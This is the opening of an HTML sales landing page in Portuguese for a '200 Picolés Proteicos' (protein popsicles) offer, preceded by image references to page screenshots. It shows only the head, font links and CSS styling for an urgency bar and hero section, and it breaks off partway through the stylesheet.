





==== index-b.html @ ff7226fb "ggwp" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>200 Picolés Proteicos</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap">
<style>
/* Layout: página de vendas em coluna única (estrutura da página de referência), identidade menta + coral dos picolés */
:root{
  color-scheme:light;
  --bg:#EEF9F6;
  --surface:#FFFFFF;
  --surface-2:#E2F5F0;
  --ink:#1F3337;
  --ink-soft:#6E8285;
  --line:#CFEDE7;
  --teal:#0E8390;
  --accent:#FF4F6D;
  --accent-deep:#E8305A;
  --accent-soft:#FFE6EB;
  --gold:#FFB22E;
  --green:#16A34A;
  --green-soft:#E4F7EA;
  --dark:#0C2F34;
  --shadow:0 10px 30px rgba(14,131,144,.12);
  --shadow-lg:0 20px 50px rgba(232,48,90,.20);
  --radius:18px;
  --font-display:'Poppins','Segoe UI',system-ui,sans-serif;
  --font-body:'Poppins','Segoe UI',system-ui,sans-serif;
}
*{box-sizing:border-box}
html,body{margin:0;padding:0}
body{background:var(--bg);color:var(--ink);font-family:var(--font-body);line-height:1.5;-webkit-font-smoothing:antialiased;overflow-x:hidden}
h1,h2,h3{font-family:var(--font-display);font-weight:800;line-height:1.15;text-wrap:balance;margin:0}
p{margin:0}
img{max-width:100%;display:block}
.wrap{max-width:640px;margin-inline:auto;padding-left:max(18px,env(safe-area-inset-left,0px));padding-right:max(18px,env(safe-area-inset-right,0px))}

/* barra de urgência */
.topbar{background:linear-gradient(90deg,var(--accent-deep),#FF7E6B);color:#fff;text-align:center;font-weight:700;font-size:.8rem;letter-spacing:.3px;padding-block:9px;position:sticky;top:env(safe-area-inset-top,0px);z-index:20;padding-left:max(18px,env(safe-area-inset-left,0px));padding-right:max(18px,env(safe-area-inset-right,0px))}
body::before{content:"";position:fixed;inset:0 0 auto;height:env(safe-area-inset-top,0px);z-index:21;background:var(--accent-deep)}
.topbar .pulse{display:inline-block;width:8px;height:8px;border-radius:50%;background:#fff;margin-right:6px;vertical-align:middle;animation:pulse 1.3s infinite}
@keyframes pulse{0%,100%{opacity:1;transform:scale(1)}50%{opacity:.4;transform:scale(.7)}}

section{padding-block:38px}
.eyebrow{display:inline-block;font-family:var(--font-display);font-weight:700;font-size:.7rem;letter-spacing:1.4px;text-transform:uppercase;color:var(--teal);background:var(--surface-2);padding:6px 14px;border-radius:999px;margin-bottom:14px}

/* hero */
.hero{text-align:center;padding-top:26px}
.hero h1{font-size:clamp(1.7rem,7vw,2.4rem);margin-bottom:10px;color:var(--teal)}
.hero h1 .hl{color:var(--accent-deep)}
